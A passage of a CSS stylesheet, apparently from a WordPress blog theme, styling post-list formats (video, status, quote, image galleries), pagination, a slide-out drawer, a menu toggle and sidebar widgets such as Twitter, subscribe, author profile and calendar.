  .postinlist.video .play {
    display: none; }
  .postinlist.video .meta {
    width: 100%; }
  .postinlist.video iframe {
    display: none; } }

.postinlist.video.audio {
  height: 430px; }

.postinlist.video.audio .meta {
  width: 100%; }

.postinlist.video.audio .title {
  width: 90%; }

.postinlist.video.audio .play {
  left: 50%;
  top: 50%;
  transform: translate(-50%, -67%);
  opacity: 1; }

.postinlist.status {
  background: #000000; }

.postinlist.status .content * {
  display: none; }

.postinlist.status .content > p:first-child, .postinlist.status .content > .statusmessage:first-child {
  display: block;
  font: 300 19px 'Oxygen', 'Arial', Sans-Serif;
  line-height: 32px;
  color: #e5e5e5; }

.postinlist.status .background {
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -ms-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  opacity: 1.0;
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  -moz-transition: -moz-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out; }

.postinlist.status p {
  margin: 0;
  color: #e5e5e5;
  font: 300 19px 'Oxygen', 'Arial', Sans-Serif;
  line-height: 32px; }

.postinlist.status .inner {
  position: relative;
  z-index: 200; }

.postinlist.standard.double {
  position: relative; }

.postinlist.standard.double .background {
  width: 100%;
  background-position: 50% 50%;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -ms-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  opacity: 1.0;
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  -moz-transition: -moz-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out; }

.postinlist.standard.double .gradient {
  position: absolute;
  z-index: 150;
  width: 100%;
  height: 100%;
  background-image: -webkit-linear-gradient(top, transparent 0%, transparent 46%, rgba(0, 0, 0, 0.69) 74%, rgba(0, 0, 0, 0.7) 75%, rgba(0, 0, 0, 0.9) 100%);
  background-image: linear-gradient(to bottom, transparent 0%, transparent 46%, rgba(0, 0, 0, 0.69) 74%, rgba(0, 0, 0, 0.7) 75%, rgba(0, 0, 0, 0.9) 100%); }

.postinlist.standard.double .side {
  display: block;
  position: absolute;
  overflow: hidden;
  top: 0;
  left: 0;
  width: 50%;
  height: 100%;
  background: black;
  float: left; }

.postinlist.standard.double .meta {
  position: absolute;
  bottom: 0;
  z-index: 300;
  padding: 35px; }

.postinlist.standard.double .inner {
  width: 50%;
  float: right;
  padding: 40px; }

.postinlist.standard.double .title {
  margin: 12px 0 10px 0; }

.postinlist.standard.double .title a {
  display: block;
  color: #fff; }

.postinlist.standard.double .title a:hover {
  border-color: transparent; }

.postinlist.standard.double .excerpt:first-of-type {
  margin-top: 0;
  color: #4e4d4d;
  line-height: 36px;
  font-size: 16px; }

.postinlist.standard.double .header {
  display: none; }

.postinlist.standard.double .inner .category, .postinlist.standard.double .inner .title, .postinlist.standard.double .inner .date, .postinlist.standard.double .inner hr {
  display: none; }

@media only screen and (max-width: 1150px) {
  .postinlist.standard.double .inner {
    width: 100%;
    padding: 30px; }
  .postinlist.standard.double .side {
    display: none; }
  .postinlist.standard.double .header {
    display: block; }
  .postinlist.standard.double .inner .category, .postinlist.standard.double .inner .title, .postinlist.standard.double .inner .date, .postinlist.standard.double .inner hr {
    display: block; }
  .postinlist.standard.double .title a {
    color: #1a1a1a; } }

.postinlist.quote {
  background: #000; }

.postinlist.quote .background {
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -ms-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  opacity: 0.35;
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  -moz-transition: -moz-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out; }

.postinlist.quote .content * {
  display: none; }

.postinlist.quote .content blockquote, .postinlist.quote .content blockquote * {
  display: block; }

.postinlist.quote .inner {
  position: relative;
  z-index: 200; }

.postinlist.quote .stats {
  position: absolute;
  bottom: 35px;
  right: 35px; }

.postinlist.quote .author {
  display: none; }

.postinlist.quote .comments {
  display: none; }

.postinlist.quote blockquote {
  text-align: left;
  padding: 0;
  margin: 0;
  font: 300 28px 'Oxygen', 'Arial', Sans-Serif;
  line-height: 50px;
  color: #fff; }

.postinlist.quote blockquote p {
  margin: 0;
  font: 300 28px 'Oxygen', 'Arial', Sans-Serif;
  line-height: 50px;
  color: #fff; }

.postinlist.quote cite {
  display: block;
  margin-top: 40px;
  font: 400 22px Montserrat, Arial, Sans-Serif; }

.postinlist.quote cite a {
  color: #fff; }

.postinlist.image {
  position: relative;
  background: #0a0a0a; }

.postinlist.image:hover .meta, .postinlist.image:hover .gradient {
  margin-bottom: 0;
  opacity: 1; }

.postinlist.image .stats {
  display: none;
  padding: 10px 26px;
  border-radius: 40px;
  background: rgba(0, 0, 0, 0.9); }

.postinlist.image .stats i {
  vertical-align: -1px; }

.postinlist.image .gradient {
  position: absolute;
  z-index: 400;
  width: 100%;
  height: 100%;
  opacity: 0;
  margin-bottom: -70%;
  -webkit-transition: opacity 0.5s ease-in-out,margin 0.5s ease-in-out;
  -moz-transition: opacity 0.5s ease-in-out,margin 0.5s ease-in-out;
  transition: opacity 0.5s ease-in-out,margin 0.5s ease-in-out;
  background-image: -webkit-linear-gradient(top, transparent 0%, transparent 46%, rgba(0, 0, 0, 0.69) 74%, rgba(0, 0, 0, 0.7) 75%, rgba(0, 0, 0, 0.9) 100%);
  background-image: linear-gradient(to bottom, transparent 0%, transparent 46%, rgba(0, 0, 0, 0.69) 74%, rgba(0, 0, 0, 0.7) 75%, rgba(0, 0, 0, 0.9) 100%); }

.postinlist.image .meta {
  padding: 33px;
  position: absolute;
  bottom: 0;
  width: 100%;
  z-index: 500;
  opacity: 0;
  margin-bottom: -40%;
  -webkit-transition: opacity 0.5s ease-in-out,margin 0.5s ease-in-out;
  -moz-transition: opacity 0.5s ease-in-out,margin 0.5s ease-in-out;
  transition: opacity 0.5s ease-in-out,margin 0.5s ease-in-out; }

.postinlist.image hr {
  width: 35%;
  background: #eb911c;
  height: 2px;
  margin-bottom: 0; }

.postinlist.image .title {
  margin-top: 10px; }

.postinlist.image .title a {
  color: #fff; }

.postinlist.image .title a:hover {
  border-color: transparent; }

.postinlist.image .author {
  display: none; }

.postinlist.image .comments {
  display: none; }

.postinlist.image .inner {
  padding: 0;
  position: relative;
  z-index: 500; }

.postinlist.image .content {
  height: 400px; }

.postinlist.image .content > * {
  display: none; }

.postinlist.image .content > .eckogallery:first-child {
  display: block; }

.postinlist.image .content > .eckogallery li img {
  display: block;
  border-radius: 2px; }

.postinlist.image .content > .eckogallery:first-of-type {
  display: block; }

.postinlist.image .eckogallery {
  margin: 0;
  padding: 0; }

.postinlist.image .eckogallery > a, .postinlist.image .eckogallery > img {
  position: absolute;
  display: none;
  margin: 0;
  padding: 0;
  border-radius: 2px;
  background-color: transparent;
  height: auto;
  -webkit-transition: none;
  -moz-transition: none;
  transition: none; }

.postinlist.image .eckogallery > a:first-child, .postinlist.image .eckogallery > img:first-child {
  display: block; }

.postinlist.image .eckogallery a {
  height: 100%; }

.postinlist.image .eckogallery img {
  display: block;
  width: 100%;
  height: 100%;
  -webkit-transition: none;
  -moz-transition: none;
  transition: none; }

.postinlist.image ul {
  padding: 0;
  margin: 0;
  list-style: none;
  position: relative;
  overflow: hidden; }

.postinlist.image li {
  position: absolute;
  padding: 0;
  margin: 0; }

.postinlist.image:hover .previous, .postinlist.image:hover .next {
  opacity: 0.6; }

.postinlist.image .previous, .postinlist.image .next {
  position: absolute;
  width: 50px;
  height: 50px;
  text-align: center;
  background: rgba(14, 14, 14, 0.9);
  border-radius: 50px;
  top: 50%;
  margin-top: -25px;
  opacity: 0.2;
  cursor: pointer;
  z-index: 600;
  -webkit-transition: opacity 0.3s ease-in-out;
  -moz-transition: opacity 0.3s ease-in-out;
  transition: opacity 0.3s ease-in-out; }

.postinlist.image .previous i, .postinlist.image .next i {
  font-size: 20px;
  vertical-align: -19px;
  color: #fff; }

.postinlist.image .previous:hover, .postinlist.image .next:hover {
  opacity: 1.0; }

.postinlist.image .previous {
  left: 35px; }

.postinlist.image .previous i {
  margin-right: 3px; }

.postinlist.image .next {
  right: 35px; }

.postinlist.image .next i {
  margin-left: 3px; }

@media only screen and (max-width: 1150px) {
  .postinlist {
    width: 44.55%; }
  .postinlist.double {
    width: 44.55%; } }

@media only screen and (max-width: 750px) {
  .postinlist, .postinlist.double {
    width: 92.43%;
    margin-bottom: 30px; }
  .postinlist .inner, .postinlist.double .inner {
    padding: 25px; } }

@media only screen and (max-width: 480px) {
  .postinlist .title {
    font-size: 25px;
    line-height: 36px;
    margin: 15px 0 20px; }
  .postinlist hr {
    margin: 15px 0 20px; }
  .postinlist p {
    font-size: 15px; } }

.noresults {
  margin-top: 60px; }

nav.pagination {
  margin: 100px 0;
  height: 55px;
  text-align: center;
  position: relative; }

nav.pagination i {
  margin-right: 15px; }

nav.pagination .previous {
  float: left; }

nav.pagination:hover .loading {
  bottom: 0;
  opacity: 1; }

nav.pagination .loading, nav.pagination .loadmore {
  opacity: 1;
  display: inline-block;
  margin: 0 auto; }

nav.pagination .loading {
  -webkit-transition: bottom 0.6s ease-in-out,opacity 0.6s ease-in-out,border 0.3s ease-in-out;
  -moz-transition: bottom 0.6s ease-in-out,opacity 0.6s ease-in-out,border 0.3s ease-in-out;
  transition: bottom 0.6s ease-in-out,opacity 0.6s ease-in-out,border 0.3s ease-in-out; }

nav.pagination .loading i {
  -webkit-animation: spin 3s linear;
  -moz-animation: spin 3s linear;
  animation: spin 3s linear;
  -webkit-animation-iteration-count: infinite;
  -moz-animation-iteration-count: infinite;
  animation-iteration-count: infinite; }

nav.pagination .next, nav.pagination .previous {
  display: inline-block; }

nav.pagination .next {
  float: right; }

nav.pagination .next i {
  margin-right: 0;
  margin-left: 15px; }

@media (max-width: 790px) {
  nav.pagination a span {
    display: none; }
  nav.pagination .previous i, nav.pagination .next i {
    margin: 0; }
  nav.pagination .borderbutton.large {
    padding: 14px 20px; } }

@media only screen and (max-width: 1150px) {
  nav.pagination {
    margin: 80px 0; } }

@media only screen and (max-width: 750px) {
  nav.pagination {
    margin: 40px 0; } }

.pagination > .page-numbers {
  position: absolute;
  left: 50%;
  display: block;
  transform: translateX(-50%); }

.page-numbers {
  padding: 0;
  margin: 0;
  list-style: none;
  display: inline-block;
  color: #eee; }

.page-numbers li {
  display: inline-block; }

.page-numbers a, .page-numbers span {
  padding: 10px 15px;
  border: 2px solid #222222;
  color: #f4f4f4;
  font: 400 14px 'Montserrat', 'Arial', Sans-Serif;
  -webkit-transition: color 0.3s ease-in-out,border 0.3s ease-in-out,opacity 0.3s ease-in-out;
  -moz-transition: color 0.3s ease-in-out,border 0.3s ease-in-out,opacity 0.3s ease-in-out;
  transition: color 0.3s ease-in-out,border 0.3s ease-in-out,opacity 0.3s ease-in-out;
  border-radius: 40px;
  width: 42px;
  padding: 10px 0; }

.page-numbers span {
  background: #222222; }

.page-numbers a:hover {
  border-color: #5c5c5c; }

.page-numbers .dots {
  background: transparent;
  border-color: transparent; }

#drawer {
  position: fixed;
  top: 0;
  z-index: 800;
  right: -450px;
  height: 100%;
  width: 450px;
  background: #080808;
  overflow-x: hidden;
  padding: 50px 50px 100px;
  -webkit-overflow-scrolling: touch;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out; }

#drawer::-webkit-scrollbar {
  display: none; }

#drawer.active {
  right: 0; }

@media (max-width: 500px) {
  #drawer {
    padding: 30px 30px 100px;
    width: 375px; } }

@media (max-width: 330px) {
  #drawer {
    padding: 20px 20px 100px;
    width: 310px; } }

#page-content {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  height: calc(100% - 50px);
  overflow-x: hidden;
  -webkit-overflow-scrolling: touch;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out; }

#page-content.active {
  transform: translateX(-450px);
  -webkit-transform: translateX(-450px);
  -ms-transform: translateX(-450px);
  cursor: pointer; }

#social {
  position: fixed;
  right: -450px;
  z-index: 1000;
  bottom: 0;
  margin: 0;
  width: 100%;
  background: #000000;
  padding: 25px;
  width: 450px;
  list-style: none;
  text-align: center;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out; }

#social li {
  display: inline-block;
  margin-right: 10px;
  margin: 10px 10px 10px 0; }

#social li:last-child {
  margin-right: 0; }

#social.active {
  right: 0; }

@media (max-width: 500px) {
  #social {
    display: none; } }

#toggle {
  position: fixed;
  z-index: 920;
  top: 33px;
  right: 23px;
  display: block;
  width: 28px;
  height: 30px;
  cursor: pointer;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out; }

#toggle span:after, #toggle span:before {
  content: "";
  position: absolute;
  left: 0;
  top: -9px; }

#toggle span:after {
  top: 9px; }

#toggle span {
  position: relative;
  display: block; }

#toggle span, #toggle span:after, #toggle span:before {
  width: 100%;
  height: 4px;
  background-color: #fff;
  transition: all .3s;
  backface-visibility: hidden;
  border-radius: 4px; }

#toggle.on span {
  background-color: transparent; }

#toggle.on span:before {
  transform: rotate(45deg) translate(5px, 5px); }

#toggle.on span:after {
  transform: rotate(-45deg) translate(7px, -8px); }

.navicon {
  width: 64px;
  height: 60px;
  background: transparent;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 900;
  cursor: pointer;
  border-radius: 0 0 0 3px;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out; }

.navicon.active {
  right: 450px; }

@media (max-width: 1060px) {
  .navicon.active {
    right: 410px; } }

@media (max-width: 500px) {
  .navicon.active {
    right: 20px; } }

.navicon #toggle.on {
  right: 470px; }

@media (max-width: 1060px) {
  .navicon #toggle.on {
    right: 410px; } }

@media (max-width: 500px) {
  .navicon #toggle.on {
    right: 20px; } }

@media (max-width: 1610px) {
  .navicon {
    background: #080808; }
  #toggle {
    top: 28px;
    right: 18px; } }

#drawer .widget {
  overflow: hidden;
  border-bottom: 1px solid #212121;
  color: #878a97; }

#drawer .widget:first-child {
  padding-top: 0; }

#drawer .widget p {
  font-size: 16px;
  color: #878a97;
  line-height: 36px; }

#drawer .widget {
  text-align: left;
  padding: 35px 0; }

#drawer .widget h3 {
  margin: 0;
  text-align: left;
  font: 400 19px 'Montserrat', 'Arial', Sans-Serif;
  color: #878a97;
  text-transform: uppercase; }

#drawer .widget h3 a {
  color: #878a97; }

#drawer .widget hr {
  margin: 25px 0;
  width: 20%;
  height: 2px;
  border: 0;
  background: #f26522; }

#drawer .widget ul {
  text-align: left;
  padding: 0;
  margin: 0;
  font: 400 16px 'Oxygen', 'Arial', Sans-Serif;
  list-style: none; }

#drawer .widget li a {
  display: inline-block;
  color: #dbdbdb;
  padding: 10px 0;
  -webkit-transition: color 0.3s ease-in-out,opacity 0.4s ease-in-out,padding 0.2s ease-in-out;
  -moz-transition: color 0.3s ease-in-out,opacity 0.4s ease-in-out,padding 0.2s ease-in-out;
  transition: color 0.3s ease-in-out,opacity 0.4s ease-in-out,padding 0.2s ease-in-out; }

#drawer .widget li a:hover {
  padding-left: 10px; }

.sidebar .widget {
  border-bottom: 1px solid #232323;
  padding: 50px 0;
  color: #7f7f7f; }

.sidebar .widget:first-child {
  padding-top: 0; }

.sidebar .widget select {
  max-width: 100%; }

.sidebar .widget p {
  font-size: 15px;
  color: #7f7f7f;
  line-height: 29px; }

.sidebar .widget hr {
  height: 2px;
  border: 0;
  background: #2C2C2C;
  width: 20%;
  clear: both;
  margin: 0 0 20px; }

.sidebar .widget h3 {
  margin: 0 0 20px;
  text-transform: uppercase;
  font: 400 18px 'Montserrat', 'Arial', Sans-Serif;
  color: #fff; }

.sidebar .widget h3 a {
  color: #fff; }

.sidebar .widget:last-child {
  border-bottom: 0; }

.sidebar .widget ul {
  text-align: left;
  padding: 0;
  margin: 0;
  font: 400 16px 'Oxygen', 'Arial', Sans-Serif;
  list-style: none; }

.sidebar .widget li a {
  display: inline-block;
  color: #dbdbdb;
  padding: 10px 0;
  -webkit-transition: color 0.3s ease-in-out,opacity 0.4s ease-in-out,padding 0.2s ease-in-out;
  -moz-transition: color 0.3s ease-in-out,opacity 0.4s ease-in-out,padding 0.2s ease-in-out;
  transition: color 0.3s ease-in-out,opacity 0.4s ease-in-out,padding 0.2s ease-in-out; }

.sidebar .widget li a:hover {
  padding-left: 10px; }

.sidebar .widget.search {
  padding: 40px 0; }

.sidebar .widget.search i {
  top: 59px; }

.widget.blog_info {
  padding-bottom: 30px; }

.widget.blog_info h3 {
  margin: 4px;
  font-size: 28px; }

.widget.blog_info h3 a {
  color: #fff; }

.widget.blog_info a {
  display: block; }

.widget.blog_info a img, .widget.blog_info .logo {
  margin-bottom: 25px;
  max-width: 80%;
  -webkit-transition: opacity 0.2s ease-in-out;
  -moz-transition: opacity 0.2s ease-in-out;
  transition: opacity 0.2s ease-in-out; }

.widget.blog_info a img:hover, .widget.blog_info .logo:hover {
  opacity: 0.8; }

.widget.blog_info p {
  margin-top: 0; }

.widget.blog_info hr {
  margin: 40px 0;
  width: 50%;
  height: 2px;
  border: 0;
  background: #f26522; }

#drawer .widget.blog_info a img, #drawer .widget.blog_info .logo {
  margin-bottom: 0px; }

.widget.navigation, #drawer .widget.navigation {
  padding: 0; }

.widget.navigation ul, #drawer .widget.navigation ul {
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: left; }

.widget.navigation ul > li a, #drawer .widget.navigation ul > li a {
  display: block;
  font: 400 15px 'Montserrat', 'Arial', Sans-Serif;
  color: #fff;
  padding: 25px 0;
  text-transform: uppercase;
  border-bottom: 1px solid #1f1f1f;
  -webkit-transition: color 0.3s ease-in-out,opacity 0.4s ease-in-out,padding 0.2s ease-in-out;
  -moz-transition: color 0.3s ease-in-out,opacity 0.4s ease-in-out,padding 0.2s ease-in-out;
  transition: color 0.3s ease-in-out,opacity 0.4s ease-in-out,padding 0.2s ease-in-out; }

.widget.navigation ul > li a:hover, #drawer .widget.navigation ul > li a:hover {
  padding-left: 10px; }

.widget.navigation ul > li:last-child a, #drawer .widget.navigation ul > li:last-child a {
  border: none; }

.widget.navigation ul > li > ul, #drawer .widget.navigation ul > li > ul {
  display: none; }

.widget.navigation ul > li > ul li, #drawer .widget.navigation ul > li > ul li {
  margin-left: 30px; }

.widget.navigation ul > li > ul li a, #drawer .widget.navigation ul > li > ul li a {
  color: #9E9E9E;
  font-size: 14px;
  padding: 15px 0;
  border-bottom: 1px solid #121212; }

.widget.navigation ul > li > ul li a:hover, #drawer .widget.navigation ul > li > ul li a:hover {
  color: #fff; }

.widget.navigation li:hover i, #drawer .widget.navigation li:hover i {
  border-color: #65696e;
  color: #65696e; }

.widget.navigation i, #drawer .widget.navigation i {
  border: 2px solid #212324;
  width: 30px;
  height: 30px;
  border-radius: 90px;
  float: right;
  color: #212324;
  text-align: center;
  padding-top: 7px;
  font-size: 13px;
  margin-top: -5px;
  -webkit-transition: border 0.3s ease-in-out,color 0.4s ease-in-out;
  -moz-transition: border 0.3s ease-in-out,color 0.4s ease-in-out;
  transition: border 0.3s ease-in-out,color 0.4s ease-in-out; }

.widget.blog_search {
  position: relative;
  padding: 35px 0; }

.searchform {
  position: relative;
  margin: 10px 0; }

.searchform input {
  padding: 18px 18px 18px 45px;
  text-transform: uppercase; }

.searchform i {
  position: absolute;
  top: 20px;
  left: 20px;
  color: #fff; }

#drawer .widget.copyright p, .sidebar .widget.copyright p {
  font-size: 13px;
  color: #a3a3a3;
  margin: 0; }

#drawer .widget.copyright .wordpress, #drawer .widget.copyright .ecko, .sidebar .widget.copyright .wordpress, .sidebar .widget.copyright .ecko {
  color: #656565; }

#drawer .widget.copyright .wordpress a, #drawer .widget.copyright .ecko a, .sidebar .widget.copyright .wordpress a, .sidebar .widget.copyright .ecko a {
  color: #656565; }

#drawer .widget.copyright a, .sidebar .widget.copyright a {
  color: #a3a3a3; }

.widget.twitter i {
  margin-right: 15px; }

.widget.twitter .tweet {
  clear: both;
  margin-bottom: 40px;
  overflow: hidden; }

.widget.twitter .tweet:last-child {
  margin-bottom: 0; }

.widget.twitter p.text {
  margin-top: 0;
  font-size: 16px;
  line-height: 35px;
  color: #D8D8D8; }

.widget.twitter .author {
  display: inline-block;
  float: left;
  color: #C6C6C6;
  font: 400 15px 'Montserrat', 'Arial', Sans-Serif; }

.widget.twitter .author i {
  margin-right: 7px;
  color: #696969;
  font-size: 16px;
  -webkit-transition: color 0.25s ease-in-out,background 0.25s ease-in-out,opacity 0.25s ease-in-out;
  -moz-transition: color 0.25s ease-in-out,background 0.25s ease-in-out,opacity 0.25s ease-in-out;
  transition: color 0.25s ease-in-out,background 0.25s ease-in-out,opacity 0.25s ease-in-out; }

.widget.twitter .author:hover {
  color: #55acee; }

.widget.twitter .date {
  float: right;
  color: #6C6C6C;
  text-transform: uppercase;
  font: 400 13px 'Montserrat', 'Arial', Sans-Serif; }

.widget.twitter .date:hover {
  color: #fff; }

.widget.subscribe {
  position: relative; }

.widget.subscribe .email {
  padding: 18px 18px 18px 50px;
  border-radius: 0px;
  -webkit-border-top-right-radius: 3px;
  -webkit-border-top-left-radius: 3px;
  -moz-border-radius-topright: 3px;
  -moz-border-radius-topleft: 3px;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px; }

.widget.subscribe label {
  display: none; }

.widget.subscribe p {
  margin-top: 0; }

.widget.subscribe i {
  position: absolute;
  bottom: 54px;
  left: 20px;
  color: #c7c7c7;
  z-index: 100; }

.widget.subscribe input[type="submit"] {
  text-transform: uppercase;
  margin-top: 0px;
  width: 100%;
  background: #303030;
  color: #eee;
  border-radius: 0px;
  -webkit-border-bottom-right-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-bottomright: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
  -webkit-transition: background 0.2s ease-in-out;
  -moz-transition: background 0.2s ease-in-out;
  transition: background 0.2s ease-in-out; }

.widget.subscribe input[type="submit"]:hover {
  background: #545454; }

.widget.subscribe form {
  position: relative; }

.sidebar .widget.subscribe i {
  bottom: 114px; }

#drawer .widget.subscribe p {
  color: #7f7f7f;
  font-size: 15px;
  line-height: 32px; }

.widget.authorprofile {
  padding-bottom: 40px; }

.widget.authorprofile .profile {
  display: block;
  float: left;
  max-width: 80px;
  max-height: 80px;
  border-radius: 100px;
  overflow: hidden; }

.widget.authorprofile .profile img {
  max-width: 80px;
  max-height: 80px;
  height: auto; }

.widget.authorprofile .info {
  overflow: hidden; }

.widget.authorprofile .meta {
  float: left;
  width: 70%;
  overflow: hidden;
  padding-left: 7.5%; }

.widget.authorprofile .title {
  font: 400 16px 'Montserrat', 'Arial', Sans-Serif;
  color: #eb911c;
  text-transform: uppercase; }

.widget.authorprofile .twittertag {
  font: 400 18px 'Oxygen', 'Arial', Sans-Serif;
  color: #373737; }

.widget.authorprofile .twittertag:hover {
  color: #909090; }

.widget.authorprofile h3 {
  font: 400 20px 'Raleway', 'Arial', Sans-Serif;
  text-transform: none;
  margin: 0;
  padding: 0; }

.widget.authorprofile h3 a {
  color: #fff;
  display: block;
  padding: 8px 0; }

.widget.authorprofile h3 a:hover {
  color: #f26522; }

.widget.authorprofile p {
  clear: both;
  margin: 30px 0 0;
  font-size: 16px;
  line-height: 32px;
  color: #e9e9e9; }

.widget.authorprofile .authorsocial {
  padding: 0;
  margin: 0;
  list-style: none;
  overflow: hidden;
  margin-top: 25px; }

.widget.authorprofile .authorsocial li {
  float: left;
  margin-right: 10px;
  margin-bottom: 10px; }

.widget.authorprofile .authorsocial li:last-child {
  margin-right: 0; }

.widget.authorprofile ul li a {
  padding: 0;
  -webkit-transition: color 0.2s ease-in-out,border 0.2s ease-in-out,background 0.2s ease-in-out;
  -moz-transition: color 0.2s ease-in-out,border 0.2s ease-in-out,background 0.2s ease-in-out;
  transition: color 0.2s ease-in-out,border 0.2s ease-in-out,background 0.2s ease-in-out; }

.widget.authorprofile ul li a:hover {
  padding: 0; }

.widget.relatedposts, .widget.randomposts {
  overflow: hidden; }

.widget.relatedposts .feature, .widget.randomposts .feature {
  display: block;
  height: 150px;
  width: 100%;
  border-radius: 3px;
  overflow: hidden;
  position: relative; }

.widget.relatedposts .feature:after, .widget.randomposts .feature:after {
  content: 'Read Article';
  text-transform: uppercase;
  text-align: center;
  height: 150px;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  color: #fff;
  font: 400 17px 'Montserrat', 'Arial', Sans-Serif;
  padding-top: 70px;
  background: rgba(0, 0, 0, 0.5);
  opacity: 0;
  -webkit-transition: opacity 0.3s ease-in-out;
  -moz-transition: opacity 0.3s ease-in-out;
  transition: opacity 0.3s ease-in-out; }

.widget.relatedposts .feature:hover:after, .widget.randomposts .feature:hover:after {
  opacity: 1.0; }

.widget.relatedposts .feature:hover img, .widget.randomposts .feature:hover img {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -ms-transform: scale(1.05);
  -o-transform: scale(1.05);
  transform: scale(1.05); }

.widget.relatedposts .feature img, .widget.randomposts .feature img {
  width: 100%;
  min-height: 100%;
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  -moz-transition: -moz-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out; }

.widget.relatedposts article, .widget.randomposts article {
  padding: 40px 0;
  border-bottom: 1px solid #242424; }

.widget.relatedposts article .category, .widget.randomposts article .category {
  display: none; }

.widget.relatedposts article:first-of-type, .widget.randomposts article:first-of-type {
  padding-top: 0; }

.widget.relatedposts article:last-of-type, .widget.randomposts article:last-of-type {
  padding-bottom: 0;
  border-bottom: 0; }

.widget.relatedposts h4, .widget.randomposts h4 {
  font: 400 20px 'Raleway', 'Arial', Sans-Serif;
  line-height: 32px;
  margin: 17px 0 9px; }

.widget.relatedposts h4 a, .widget.randomposts h4 a {
  color: #fff;
  display: block;
  width: 100%; }

.widget.relatedposts h4 a:hover, .widget.randomposts h4 a:hover {
  color: #999999; }

.widget.relatedposts .meta, .widget.randomposts .meta {
  font: 400 14px 'Montserrat', 'Arial', Sans-Serif; }

.widget.relatedposts .meta .divider, .widget.randomposts .meta .divider {
  display: inline-block;
  margin: 0 5px;
  color: #2f2f2f; }

.widget.relatedposts .meta a, .widget.randomposts .meta a {
  color: #696969; }

.widget.relatedposts .meta a:hover, .widget.randomposts .meta a:hover {
  color: #fff; }

.widget.latestposts {
  overflow: hidden; }

.widget.latestposts article {
  padding: 40px 0;
  width: 100%;
  border-bottom: 1px solid #242424; }

.widget.latestposts article:first-of-type {
  padding-top: 0; }

.widget.latestposts article:last-of-type {
  padding-bottom: 0;
  border-bottom: 0; }

.widget.latestposts .top {
  overflow: hidden; }

.widget.latestposts .thumbnail {
  width: 25%;
  max-width: 75px;
  height: 75px;
  float: left;
  border-radius: 3px;
  display: block;
  overflow: hidden;
  position: relative;
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0); }

.widget.latestposts .thumbnail span {
  display: block;
  width: 100%;
  height: 100%;
  background-size: cover;
  -webkit-transition: opacity 0.25s ease-in-out;
  -moz-transition: opacity 0.25s ease-in-out;
  transition: opacity 0.25s ease-in-out; }

.widget.latestposts .thumbnail .fa-link {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  color: #fff;
  font-size: 24px;
  opacity: 0;
  z-index: 600;
  -webkit-transition: opacity 0.25s ease-in-out;
  -moz-transition: opacity 0.25s ease-in-out;
  transition: opacity 0.25s ease-in-out; }

.widget.latestposts .thumbnail:hover span {
  opacity: 0.4; }

.widget.latestposts .thumbnail:hover .fa-link {
  opacity: 1; }

.widget.latestposts .meta {
  overflow: hidden;
  display: none; }

.widget.latestposts .info {
  float: right;
  overflow: hidden;
  width: 72%; }

.widget.latestposts .category {
  font: 400 14px 'Montserrat', 'Arial', Sans-Serif;
  text-transform: uppercase;
  margin: 0;
  color: #444444; }

.widget.latestposts .category:hover {
  color: #eb911c; }

.widget.latestposts h5 {
  font: 400 17px 'Raleway', 'Arial', Sans-Serif;
  line-height: 26px;
  margin: 10px 0 0; }

.widget.latestposts h5 a {
  display: block;
  color: #fff; }

.widget.latestposts h5 a:hover {
  color: #999999; }

.widget.latestposts p {
  margin: 25px 0 0;
  clear: both;
  color: #7f7f7f; }

#drawer .widget.latestposts p {
  margin: 25px 0 0;
  clear: both;
  color: #7f7f7f;
  font-size: 15px;
  line-height: 32px; }

.widget.socialshare {
  overflow: hidden; }

.widget.socialshare a:nth-child(odd) {
  float: left; }

.widget.socialshare a:nth-child(even) {
  float: right; }

#wp-calendar {
  width: 100%;
  border-collapse: separate;
  border-spacing: 10px;
  margin-left: -5px; }

@media (max-width: 1440px) {
  #wp-calendar {
    display: none; } }

#wp-calendar caption {
  display: none; }

#wp-calendar thead {
  font-size: 10px;
  font: 400 13px 'Montserrat', Arial, Sans-Serif;
  color: #fff; }

#wp-calendar thead th {
  padding-bottom: 20px;
  text-align: center; }

#wp-calendar tbody {
  color: #aaa; }

#wp-calendar tbody tr {
  margin-bottom: 10px; }

#drawer #wp-calendar tbody td {
  padding: 11px; }

#wp-calendar tbody td {
